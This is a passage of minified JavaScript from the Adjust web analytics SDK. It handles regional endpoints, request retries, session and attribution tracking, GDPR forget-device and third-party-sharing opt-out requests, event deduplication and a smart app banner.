i=Math.min(i,o.maxDelay),o.minRange&&o.maxRange&&(i*=(n=o.minRange,r=o.maxRange,Math.random()*(r-n)+n)),Math.round(i)}var Zt,$t,en,tn=navigator.onLine;function nn(){tn=!0}function rn(){tn=!1}function on(e,t,n){e.addEventListener&&e.addEventListener(t,n,!1)}function an(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}function sn(){return tn}function un(){var e=se.getCustomConfig(),t=e.customUrl,n=e.urlStrategy;return t?{app:t,gdpr:t}:n===en.India?[en.India,en.Default]:n===en.China?[en.China,en.Default]:[en.Default,en.India,en.China]}"undefined"===typeof Promise&&r(702).Promise,function(e){e.Default="default",e.India="india",e.China="china"}(en||(en={}));var cn=(t(Zt={},en.Default,{app:"https://app.adjust.com",gdpr:"https://gdpr.adjust.com"}),t(Zt,en.India,{app:"https://app.adjust.net.in",gdpr:"https://gdpr.adjust.net.in"}),t(Zt,en.China,{app:"https://app.adjust.world",gdpr:"https://gdpr.adjust.world"}),Zt),ln=(t($t={},en.Default,"default"),t($t,en.India,"Indian"),t($t,en.China,"Chinese"),$t);function dn(e){var t=un();return Array.isArray(t)?t.map((function(t){return e[t]||null})).filter((function(e){return!!e})):[t]}function fn(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:cn,t=dn(e),n=0;return{next:function(){return n<t.length?{value:t[n++],done:!1}:{value:void 0,done:!0}},reset:function(){n=0}}}function pn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function hn(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?pn(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var mn="undefined"===typeof Promise?r(702).Promise:Promise,vn=150,gn=2147483647,yn=6e4,bn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.url,n=e.method,r=void 0===n?"GET":n,o=e.params,i=void 0===o?{}:o,a=e.continueCb,u=e.strategy,c=e.wait,l={url:t,method:r,params:i,continueCb:a},d=t,f=r,p=hn({},i),m=a,v=u,g=fn(),y=g.next(),b=function(){g.reset(),y=g.next()},w=function(e,t){return e["/gdpr_forget_device"===t?"gdpr":"app"]},j=null,k={request:0,connection:0},P=S(c),_=null;function S(e){return(e=e||vn)>gn?gn:e}function D(e){var t=e.url,n=e.method,r=e.params,o=e.continueCb;t&&(d=t),n&&(f=n),O(r)||(p=hn({},r)),p=hn({createdAt:Ue()},p),"function"===typeof o&&(m=o)}function I(e){if(!_)return!1;if(j){var t=P-(Date.now()-_);if(e&&t<e)return!0;V()}return!1}function T(e){var t=e.wait,n=e.retrying;return P=t?S(t):P,I(t)?mn.resolve({status:"error",action:"CONTINUE",response:"",message:h.SKIP,code:"SKIP"}):d?(Y.log("".concat(n?"Re-trying":"Trying"," request ").concat(d," in ").concat(P,"ms")),_=Date.now(),A({endpoint:w(y.value,d),url:d,method:f,params:hn({attempts:1},p)})):(Y.error("You must define url for the request to be sent"),mn.reject({status:"error",action:"CONTINUE",response:"",message:h.MISSING_URL,code:"MISSING_URL"}))}function A(e){return W(),sn()?C(e):(k.connection+=1,Y.log("No internet connectivity, trying request ".concat(e.url," in ").concat(yn,"ms")),new mn((function(t){j=setTimeout((function(){t(A(e))}),yn)})))}function C(e){return new mn((function(t,n){j=setTimeout((function(){_=null;var r=N(e.params).filter((function(e){return E(s(e,2)[1])})).reduce(x,{});return Xt({endpoint:e.endpoint,url:e.url,method:e.method,params:hn(hn({},r),{},{attempts:(k.request?k.request+1:1)+k.connection})}).then((function(e){return q(e,t)})).catch((function(e){return L(e,t,n)}))}),P)}))}function R(){d=l.url,f=l.method,p=hn({},l.params),m=l.continueCb}function K(e){Y.log("Request ".concat(d||"unknown"," ").concat(e?"failed":"has been finished")),k.request=0,k.connection=0,P=vn,R(),V()}function B(e){return k.request+=1,V(),T({wait:e||Ht(k.request,v),retrying:!0})}function q(e,t){e&&e.retry_in?t(B(e.retry_in)):(b(),"function"===typeof m?m(e,K,B):K(),t(e))}function L(e,t,n){if(e&&"RETRY"===e.action)if("NO_CONNECTION"===e.code){var r=g.next();r.done?(b(),t(B(yn))):(y=r,t(B(vn)))}else t(B());else K(!0),n(e||{})}function M(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.url,n=e.method,r=e.params,o=void 0===r?{}:r,i=e.continueCb,a=e.wait;return D({url:t,method:n,params:o,continueCb:i}),T({wait:a})}function U(){return!!j}function W(){j&&clearTimeout(j),j=null}function V(){var e=!!_;W(),_=null,e&&(P=vn,k.request=0,k.connection=0,Y.log("Previous ".concat(d||"unknown"," request attempt canceled")),R())}return{send:M,isRunning:U,clear:V}},wn=function(e){return e===p?"GDPR disable":"disable"},On=function(e){return{start:{inProgress:"Adjust SDK ".concat(wn(e)," process has already started"),done:"Adjust SDK ".concat(wn(e)," process is now started")},finish:{inProgress:"Adjust SDK ".concat(wn(e)," process has already finished"),done:"Adjust SDK ".concat(wn(e)," process is now finished")}}};function jn(e,t){var n=e.reason,r=e.pending,o=mt()||{},i="start"===t&&o.pending?"start":"finish",a="start"===t&&o.reason,s="finish"===t&&o.reason&&!o.pending;return a||s?(Y.log(On(o.reason)[i].inProgress),!1):(Y.log(On(n)[i].done),vt({reason:n||f,pending:r}),!0)}function kn(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return jn({reason:e,pending:t||!1},"start")}function Pn(){var e=mt()||{};return e.reason===f||e.reason===p&&!e.pending?"off":e.reason===p&&e.pending?"paused":"on"}function _n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Sn(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?_n(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Dn="undefined"===typeof Promise?r(702).Promise:Promise,xn="activityState",Nn=!1;function In(){var e=Date.now();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:11&n).toString(16)}))}function En(e){return e?"unknown"===e.uuid?(kn({reason:p}),nt.destroy(),{exists:!0,stored:null}):(nt.init(e),{exists:!0,stored:e}):{exists:!1}}function Tn(){return"off"!==Pn()&&nt.isStarted()}function An(){if(!Tn())return Dn.resolve(null);var e=Sn(Sn({},nt.current),{},{lastActive:Date.now()});return Kt.updateItem(xn,e).then((function(){return nt.current=e}))}function Cn(){var e={uuid:"unknown"};return nt.current=e,Kt.clear(xn).then((function(){return Kt.addItem(xn,e)}))}function Rn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Kn(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?Rn(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Rn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Bn="undefined"===typeof Promise?r(702).Promise:Promise,qn=bn({strategy:"long",continueCb:function(e,t){var n=e&&e.continue_in||null;return Un.pause=n?{timestamp:Date.now(),wait:n}:null,Kt.getFirst(Mn).then((function(e){return e?Kt.deleteItem(Mn,e.timestamp):null})).then((function(){return t(),Un.running=!1,Jn({wait:n})}))}}),Ln=!1,Mn="queue",Un={running:!1,timestamp:null,pause:null};function Wn(){var e=Date.now();return Un.timestamp&&e<=Un.timestamp&&(e=Un.timestamp+1),Un.timestamp=e,e}function Vn(e){return D(e,"session")&&nt.resetSessionOffset(),nt.updateLastActive(),An()}function zn(e){var t=e.url,n=e.method,r=e.params,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=o.auto,a=o.timestamp;nt.updateParams(t,i);var u=N(r||{}).filter((function(e){return E(s(e,2)[1])})).reduce(x,{}),c={timestamp:Wn(),url:t,method:n,params:Kn(Kn({},nt.getParams(t)),u)};return a&&(c.createdAt=a),Kt.addItem(Mn,c).then((function(){return Vn(t)})).then((function(){return Un.running?{}:Jn()}))}function Fn(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.timestamp,n=e.createdAt,r=e.url,o=e.method,i=e.params,a=arguments.length>1?arguments[1]:void 0,s=nt.current||{},u="/session"===r&&!s.installed,c=!r&&!o&&!i;return Ln&&!u||c?(Un.running=!1,Bn.resolve({})):qn.send({url:r,method:o,params:Kn(Kn({},i),{},{createdAt:Ue(n||t)}),wait:a||Yn()})}function Yn(){var e=Un.pause||{},t=e.timestamp,n=e.wait,r=Date.now()-(t||0);return r<n?n-r:null}function Jn(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.cleanUp,n=e.wait;if(Un.running)return Bn.resolve({});Un.running=!0;var r=Bn.resolve({});return t&&(r=r.then(Xn)),r.then((function(){return Kt.getFirst(Mn)})).then((function(e){return Fn(e,n)}))}function Gn(e){if(void 0!==e)if(e!==Ln){var t=Ln;Ln=e,!e&&t&&Jn(),Y.info("The app is now in ".concat(e?"offline":"online"," mode"))}else Y.error("The app is already in ".concat(e?"offline":"online"," mode"));else Y.error("State not provided, true or false has to be defined")}function Xn(){var e=Date.now()-se.requestValidityWindow;return Kt.deleteBulk(Mn,e,"upperBound")}var Qn="undefined"===typeof Promise?r(702).Promise:Promise,Hn="globalParams",Zn="No type provided",$n="Global parameter type not provided, `callback` or `partner` types are available";function er(e){return(e||[]).map((function(e){return{key:e.key,value:e.value}}))}function tr(){return Qn.all([Kt.filterBy(Hn,"callback"),Kt.filterBy(Hn,"partner")]).then((function(e){var t=s(e,2),n=t[0],r=t[1];return{callbackParams:er(n),partnerParams:er(r)}}))}function nr(e,t){if(void 0===t)return Y.error($n),Qn.reject({message:Zn});var n=_(e),r=Object.keys(n).map((function(e){return{key:e,value:n[e],type:t}}));return Qn.all([Kt.filterBy(Hn,t),Kt.addBulk(Hn,r,!0)]).then((function(e){var n=s(e,2),o=n[0],i=n[1],a=S(o.map((function(e){return e.key})),i.map((function(e){return e[0]})));return Y.log("Following ".concat(t," parameters have been saved: ").concat(r.map((function(e){return"".concat(e.key,":").concat(e.value)})).join(", "))),a.length&&Y.log("Keys: ".concat(a.join(", ")," already existed so their values have been updated")),i}))}function rr(e,t){return void 0===t?(Y.error($n),Qn.reject({message:Zn})):Kt.deleteItem(Hn,[e,t]).then((function(n){return Y.log("".concat(e," ").concat(t," parameter has been deleted")),n}))}function or(e){return void 0===e?(Y.error($n),Qn.reject({message:Zn})):Kt.deleteBulk(Hn,e).then((function(t){return Y.log("All ".concat(e," parameters have been deleted")),t}))}var ir,ar,sr,ur="undefined"===typeof Promise?r(702).Promise:Promise,cr=!1,lr=document;function dr(){return sr=function(){var e=document;if("undefined"!==typeof e.hidden)return{hidden:"hidden",visibilityChange:"visibilitychange"};for(var t=N({mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange",oHidden:"ovisibilitychange",webkitHidden:"webkitvisibilitychange"}),n=0;n<t.length;n+=1){var r=s(t[n],2),o=r[0],i=r[1];if("undefined"!==typeof e[o])return{hidden:o,visibilityChange:i}}return null}(),cr?ur.reject({interrupted:!0,message:"Session watch already initiated"}):(cr=!0,it("session:finished",mr),sr&&on(lr,sr.visibilityChange,hr),sr&&lr[sr.hidden]?(Y.log("Session request attempt canceled because the tab is still hidden"),ur.resolve({})):(nt.initParams(),yr()))}function fr(){return vr(),nt.updateSessionOffset(),nt.toBackground(),An()}function pr(){return Kt.getFirst(xn).then((function(e){var t=nt.current,n=t.lastActive||0;if(Tn()&&n<e.lastActive){var r=!t.installed&&e.installed,o=(t.sessionCount||0)<(e.sessionCount||0);(r||o)&&at("sdk:installed"),nt.current=e,yt()}return e})).then((function(){nt.updateSessionLength(),nt.toForeground()})).then(yr)}function hr(){clearTimeout(ar);var e=sr&&lr[sr.hidden]?fr:pr;ar=setTimeout(e,0)}function mr(e,t){if(!t||"error"!==t.status)return nt.updateInstalled(),at("sdk:installed"),An();Y.error("Session was not successful, error was returned from the server:",t.response)}function vr(){clearInterval(ir)}function gr(e){var t=e.callbackParams,n=e.partnerParams;return{callbackParams:t.length?_(t):null,partnerParams:n.length?_(n):null}}function yr(){vr(),ir=setInterval((function(){return nt.updateSessionOffset(),An()}),se.sessionTimerWindow);var e=nt.current,t=e.lastInterval,n=e.sessionCount>0;return!n||n&&t*c>=se.sessionWindow?tr().then((function(e){zn({url:"/session",method:"POST",params:gr(e)},{auto:!0})})):(at("attribution:check"),An())}function br(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wr(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?br(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):br(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Or="undefined"===typeof Promise?r(702).Promise:Promise,jr=bn({url:"/attribution",strategy:"short",continueCb:function(e,t,n){return!e||e&&"error"===e.status?(t(),Or.resolve({state:"unknown"})):e.ask_in?n(e.ask_in):(t(),function(e){if(O(e)||!function(e){var t=e.adid,n=void 0===t?"":t,r=e.attribution,o=void 0===r?{}:r;return!!n&&!!S(kr,Object.keys(o)).length}(e)||function(e){var t=e.adid,n=e.attribution,r=nt.current.attribution||{};return!(n&&kr.some((function(e){return r[e]!==n[e]})))&&t===r.adid}(e))return Or.resolve({state:"same"});var t=N(e.attribution).filter((function(e){var t=s(e,1)[0];return-1!==kr.indexOf(t)})).reduce(x,{adid:e.adid});return nt.current=wr(wr({},nt.current),{},{attribution:t}),An().then((function(){return at("attribution:change",t),Y.info("Attribution has been updated"),{state:"changed"}}))}(e))}}),kr=["tracker_token","tracker_name","network","campaign","adgroup","creative","click_label","state"];function Pr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _r(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?Pr(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Pr(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Sr=bn({url:"/gdpr_forget_device",method:"POST",strategy:"short"}),Dr={running:"Adjust SDK is running pending GDPR Forget Me request",pending:"Adjust SDK will run GDPR Forget Me request after initialisation",paused:"Adjust SDK is already prepared to send GDPR Forget Me request",off:"Adjust SDK is already disabled"};function xr(e){var t=Pn();return e||"on"===t?se.isInitialised()?(Sr.send({params:_r({},nt.getParams())}).then((function(){at("sdk:gdpr-forget-me")})),!0):(Y.log(Dr.pending),!0):(Y.log(Dr[t]),!1)}function Nr(){return jn({reason:p,pending:!1},"finish")}var Ir={running:"Adjust SDK is running pending third-party sharing opt-out request",delayed:"Adjust SDK will run third-party sharing opt-out request after initialisation",pending:"Adjust SDK already queued third-party sharing opt-out request",off:"Third-party sharing opt-out is already done",start:{inProgress:"Third-party sharing opt-out has already started",done:"Third-party sharing opt-out is now started"},finish:{inProgress:"Third-party sharing opt-out has already finished",done:"Third-party sharing opt-out is now finished"}};function Er(){var e=gt()||{};return e.reason?e.pending?"pending":"off":"on"}function Tr(e){var t=Er();return e||"on"===t?se.isInitialised()?(zn({url:"/disable_third_party_sharing",method:"POST"}),!0):(Y.log(Ir.delayed),!0):(Y.log(Ir[t]),!1)}function Ar(e,t){var n=gt()||{},r="start"===t&&e?"start":"finish",o="start"===t&&n.reason,i="finish"===t&&n.reason&&!n.pending;return o||i?(Y.log(Ir[r].inProgress),!1):(Y.log(Ir[r].done),function(e){var t=e?lt({},e):null;ut.stores[dt]=lt(lt({},pt()),{},{thirdPartySharingDisabled:t}),ht()}({reason:f,pending:e}),!0)}function Cr(){return Ar(!1,"finish")}function Rr(){"pending"===Er()&&(Y.log(Ir.running),Tr(!0))}var Kr=[];function Br(e,t){Kr.push({method:e,description:t,timestamp:Date.now()})}function qr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Lr(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?qr(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):qr(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Mr,Ur="undefined"===typeof Promise?r(702).Promise:Promise,Wr="eventDeduplication";function Vr(e,t){var n,r,o=t.callbackParams,i=t.partnerParams,a={},s=Lr({eventToken:e.eventToken,deduplicationId:e.deduplicationId},(n=e.revenue,r=e.currency,isNaN(n)||(n=parseFloat(n))<0||!r?{}:{revenue:n.toFixed(5),currency:r})),u=Lr(Lr({},_(o)),_(e.callbackParams)),c=Lr(Lr({},_(i)),_(e.partnerParams));return O(u)||(a.callbackParams=u),O(c)||(a.partnerParams=c),Lr(Lr({},s),a)}function zr(e){return e?Kt.getAll(Wr).then((function(e){return e.map((function(e){return e.id}))})).then((function(t){return-1===t.indexOf(e)?function(e){var t=se.getCustomConfig().eventDeduplicationListLimit,n=t>0?t:10;return Kt.count(Wr).then((function(e){var t=Ur.resolve();if(e>=n){var r=e-n+1;Y.log("Event deduplication list limit has been reached. Oldest ids are about to be removed (".concat(r," of them)")),t=Kt.trimItems(Wr,r)}return t})).then((function(){return Y.info("New event deduplication id is added to the list: ".concat(e)),Kt.addItem(Wr,{id:e})}))}(e):Ur.reject({message:"Event won't be tracked, since it was previously tracked with the same deduplication id ".concat(e)})})):Ur.resolve()}function Fr(e){return{clickTime:Ue(),source:"web_referrer",referrer:decodeURIComponent(e)}}function Yr(){var e=window.location.search.substring(1).split("&").map((function(e){return e.split("=")})).reduce(x,{}).adjust_referrer;e&&zn({url:"/sdk_click",method:"POST",params:Fr(e)})}function Jr(){var e,t,n=null===(e=navigator)||void 0===e||null===(t=e.userAgent)||void 0===t?void 0:t.toLowerCase();if(n&&!(n.length<1))return/ipad|iphone|ipod/.test(n)?Mr.iOS:n.includes("windows")?/phone|mobile/.test(n)?Mr.WindowsPhone:Mr.WindowsPC:n.includes("android")?Mr.Android:void 0}function Gr(e){if(!e)return null;try{return JSON.parse(e)}catch(t){return null}}!function(e){e.Android="android",e.iOS="ios",e.WindowsPC="windows",e.WindowsPhone="windows-phone"}(Mr||(Mr={}));var Xr,Qr="adjust-smart-banner",Hr={getItem:function(e){return Gr(localStorage.getItem("".concat(Qr,".").concat(e)))},setItem:function(e,t){t?localStorage.setItem("".concat(Qr,".").concat(e),JSON.stringify(t)):localStorage.removeItem("".concat(Qr,".").concat(e))}},Zr={status:0,code:"NO_CONNECTION",message:"No internet connectivity"},$r="undefined"===typeof Promise?r(702).Promise:Promise,eo=function(){function e(){Be(this,e)}return Le(e,null,[{key:"xhr",value:function(e){return new $r((function(t,n){var r=new XMLHttpRequest;r.open("GET",e),[["Client-SDK","js".concat(A.version)],["Content-Type","application/json"]].forEach((function(e){var t=s(e,2),n=t[0],o=t[1];r.setRequestHeader(n,o)})),r.onerror=function(){return n(Zr)},r.onreadystatechange=function(){if(4===r.readyState){var e=r.status>=200&&r.status<300,o=Gr(r.responseText);0===r.status?n(Zr):e?t(o):n({status:r.status,message:o||r.responseText||""})}},r.send()}))}},{key:"encodeParams",value:function(e){return Object.keys(e).map((function(t){return[encodeURIComponent(t),encodeURIComponent(e[t])].join("=")})).join("&")}},{key:"getEndpoint",value:function(){return e.lastSuccessfulEndpoint||e.defaultEndpoint}},{key:"request",value:function(t,n){return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:cn,n=un();if(Array.isArray(n)){var r=0;return function o(){var i=n[r++],a=t[i];return e(a).catch((function(e){if("NO_CONNECTION"===e.code&&(Y.log("Failed to connect ".concat(ln[i]," endpoint")),r<n.length))return Y.log("Trying ".concat(ln[n[r]]," one")),o();throw e}))}()}return e(n)}((function(r){var o=r.app,i=n?"?".concat(e.encodeParams(n)):"";return e.xhr("".concat(o).concat(t).concat(i)).then((function(t){return e.lastSuccessfulEndpoint=r.app,t})).catch((function(t){throw e.lastSuccessfulEndpoint=void 0,t}))}))}}]),e}();function to(e,t){return eo.request("/smart_banner",{app_web_token:e}).then((function(e){var n=e.find((function(e){return e.platform===t}));return n?function(e){var t,n,r=e.title,o=e.description,i=e.button_label,a=e.tracker_token;return r&&o&&i&&a?{appId:(null===(t=e.app)||void 0===t?void 0:t.default_store_app_id)||"",appName:(null===(n=e.app)||void 0===n?void 0:n.name)||"",position:e.position||Xr.Bottom,imageUrl:e.image_url,header:r,description:o,buttonText:i,trackerToken:a,deeplinkPath:e.deeplink_path,dismissInterval:864e5}:null}(n):null})).catch((function(e){return Y.error("Network error occurred during loading Smart Banner: "+JSON.stringify(e)),null}))}t(eo,"defaultEndpoint","https://app.adjust.com"),t(eo,"lastSuccessfulEndpoint",void 0),"undefined"===typeof Promise&&r(702).Promise,function(e){e.Top="top",e.Bottom="bottom"}(Xr||(Xr={}));var no=r(379),ro=r.n(no),oo=r(795),io=r.n(oo),ao=r(569),so=r.n(ao),uo=r(565),co=r.n(uo),lo=r(216),fo=r.n(lo),po=r(589),ho=r.n(po),mo=r(841),vo={};vo.styleTagTransform=ho(),vo.setAttributes=co(),vo.insert=so().bind(null,"head"),vo.domAPI=io(),vo.insertStyleElement=fo(),ro()(mo.Z,vo);var go=mo.Z&&mo.Z.locals?mo.Z.locals:void 0,yo="undefined"===typeof Promise?r(702).Promise:Promise,bo=function(){function e(n,r,o){Be(this,e),t(this,"appTraceUrl",(function(e){return"https://www.apptrace.com/api/app/".concat(e,"/artwork_url_small")})),t(this,"appName",void 0),t(this,"image",void 0),t(this,"placeholder",void 0),this.image=r,this.placeholder=o,this.appName=n.appName;var i=this.getSources(n);this.showImage(i)}return Le(e,[{key:"getSources",value:function(e){var t=[];return e.imageUrl&&t.push(e.imageUrl),t.push(this.appTraceUrl(e.appId)),t}},{key:"showImage",value:function(e){var t=this;return e.reduce((function(e,n){return e.catch((function(){return t.loadImage(n,t.image)}))}),yo.reject()).then((function(){t.placeholder.remove()})).catch((function(){t.image.remove(),t.placeholder.innerText=t.appName.length?t.appName[0].toUpperCase():""}))}},{key:"loadImage",value:function(e,t){return new yo((function(n,r){t.onload=n,t.onerror=r,t.src=e}))}}]),e}(),wo=function(){function e(n,r,o){Be(this,e),t(this,"parent",document.body),t(this,"banner",void 0),t(this,"dismissButton",null),t(this,"onDismiss",void 0),this.onDismiss=r,this.render(n,o)}return Le(e,[{key:"render",value:function(e,t){this.banner=document.createElement("div"),this.banner.setAttribute("class",go.bannerContainer);var n=e.position===Xr.Top?go.stickyToTop:go.stickyToBottom,r=e.deeplinkPath?"?deeplink=".concat(encodeURIComponent(e.deeplinkPath)):"",o="".concat(t,"/").concat(e.trackerToken).concat(r);this.banner.innerHTML=function(e,t,n,r,o){return'\n  <div class="'.concat(go.banner," ").concat(e,'">\n    <div class="').concat(go.bannerBody,'">\n      <div class="').concat(go.content,'">\n        <button class="').concat(go.dismiss,'"></button>\n        <div class="').concat(go.appIcon,'">\n          <div class="').concat(go.placeholder,'"></div>\n          <img class="').concat(go.image,'" alt="').concat(t,'">\n        </div>\n        <div class="').concat(go.textContainer,'">\n          <h4 class="').concat(go.bannerText,'">').concat(t,'</h4>\n          <p class="').concat(go.bannerText,'">').concat(n,'</p>\n        </div>\n        <a class="').concat(go.action,'" href=').concat(o,">").concat(r,"</a>\n      </div>\n    </div>\n  </div>")}(n,e.header,e.description,e.buttonText,o),e.position===Xr.Top?this.parent.insertBefore(this.banner,this.parent.firstChild):this.parent.appendChild(this.banner),this.dismissButton=this.getElemByClass(go.dismiss),this.dismissButton&&this.dismissButton.addEventListener("click",this.onDismiss);var i=this.getElemByClass(go.placeholder),a=this.getElemByClass(go.image);a&&i&&new bo(e,a,i)}},{key:"show",value:function(){this.banner.hidden=!1}},{key:"hide",value:function(){this.banner.hidden=!0}},{key:"destroy",value:function(){this.removeDismissButtonHandler(),this.banner.remove()}},{key:"removeDismissButtonHandler",value:function(){this.dismissButton&&this.onDismiss&&(this.dismissButton.removeEventListener("click",this.onDismiss),this.dismissButton=null)}},{key:"getElemByClass",value:function(e){if(this.banner){var t=this.banner.getElementsByClassName(e);return t.length>0?t[0]:null}return null}}]),e}(),Oo=("undefined"===typeof Promise&&r(702).Promise,function(){function e(){Be(this,e),t(this,"dismissedStorageKey","closed"),t(this,"timer",null),t(this,"dataFetchPromise",void 0),t(this,"banner",void 0),t(this,"logLevel",void 0)}return Le(e,[{key:"init",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"error";if(this.logLevel=n,Y.setLogLevel(n),this.banner)Y.error("Smart Banner already exists");else if(this.dataFetchPromise)Y.error("Smart Banner is initialising already");else{var r=Jr();r?(this.dataFetchPromise=to(e,r),this.dataFetchPromise.then((function(n){if(t.dataFetchPromise=null,n){var o=t.getDateToShowAgain(n.dismissInterval);if(Date.now()<o)return Y.log("Smart Banner was dismissed"),void t.scheduleCreation(e,o);Y.log("Creating Smart Banner"),t.banner=new wo(n,(function(){return t.dismiss(e,n.dismissInterval)}),eo.getEndpoint()),Y.log("Smart Banner created")}else Y.log("No Smart Banners for ".concat(r," platform found"))}))):Y.log("This platform is not one of the targeting ones, Smart Banner will not be shown")}}},{key:"show",value:function(){var e=this;if(!this.banner)return this.dataFetchPromise?(Y.log("Smart Banner will be shown after initialisation finished"),void this.dataFetchPromise.then((function(){Y.log("Initialisation finished, showing Smart Banner"),e.show()}))):void Y.error("There is no Smart Banner to show, have you called initialisation?");this.banner.show()}},{key:"hide",value:function(){var e=this;if(!this.banner)return this.dataFetchPromise?(Y.log("Smart Banner will be hidden after initialisation finished"),void this.dataFetchPromise.then((function(){Y.log("Initialisation finished, hiding Smart Banner"),e.hide()}))):void Y.error("There is no Smart Banner to hide, have you called initialisation?");this.banner.hide()}},{key:"destroy",value:function(){this.banner?(this.banner.destroy(),this.banner=null,Y.log("Smart Banner removed")):Y.error("There is no Smart Banner to remove")}},{key:"dismiss",value:function(e,t){Y.log("Smart Banner dismissed"),Hr.setItem(this.dismissedStorageKey,Date.now());var n=this.getDateToShowAgain(t);this.scheduleCreation(e,n),this.destroy()}},{key:"scheduleCreation",value:function(e,t){var n=this;this.timer&&(Y.log("Clearing previously scheduled creation of Smart Banner"),clearTimeout(this.timer),this.timer=null);var r=t-Date.now();this.timer=setTimeout((function(){n.timer=null,n.init(e,n.logLevel)}),r),Y.log("Smart Banner creation scheduled on "+new Date(t))}},{key:"getDateToShowAgain",value:function(e){var t=Hr.getItem(this.dismissedStorageKey);return t?t+e:Date.now()}}]),e}()),jo=new Oo,ko=["logLevel","logOutput"];function Po(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _o(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?Po(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Po(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var So="undefined"===typeof Promise?r(702).Promise:Promise,Do=null,xo=!1,No=!1,Io=!1;function Eo(){Tr()&&Ar(!0,"start")}function To(){"paused"===Pn()&&(Nr(),So.all([Cn(),Kt.clear(Hn),Kt.clear(Mn)]).then(Ko))}function Ao(){return xo||se.isInitialised()}function Co(){xo=!1,No=!1,Kr=[],qn.clear(),Un.running=!1,Un.timestamp=null,Un.pause=null,cr=!1,nt.toBackground(),vr(),sr&&(clearTimeout(ar),an(lr,sr.visibilityChange,hr)),jr.clear()}function Ro(e){e&&Y.log("Adjust SDK has been shutdown due to asynchronous disable"),Co(),ot.forEach(clearTimeout),ot=[],rt={},nt.destroy(),an(window,"online",nn),an(window,"offline",rn),Kt.destroy(),se.destroy()}function Ko(){Io=!1,Ro(),Sr.clear(),Do=null,Y.log("Adjust SDK instance has been destroyed")}function Bo(e){Y.log("Adjust SDK is starting with web_uuid set to 